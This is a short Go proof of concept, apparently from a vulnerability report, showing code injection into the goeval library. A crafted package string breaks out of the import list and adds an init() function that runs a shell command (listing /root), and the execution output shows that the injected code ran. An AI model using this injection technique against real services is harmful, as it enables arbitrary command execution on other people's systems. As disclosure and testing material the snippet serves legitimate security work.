 Package := "\"os/exec\"\n
fmt\"\n)\n\nfunc\tinit()
{\ncmd:=exec.Command(\"ls\",\"/
root\")\nout,_:=cmd.CombinedOu
tput()\nfmt.Println(string(out))\n}\
n\n\nvar(a=\"1"
eval, _ := goeval.Eval("",
"fmt.Println(\"Good\")", Package)
fmt.Println(string(eval))
}
Execute
Execution Successful! Result: ls: cannot open directory '/root':
Permission denied Good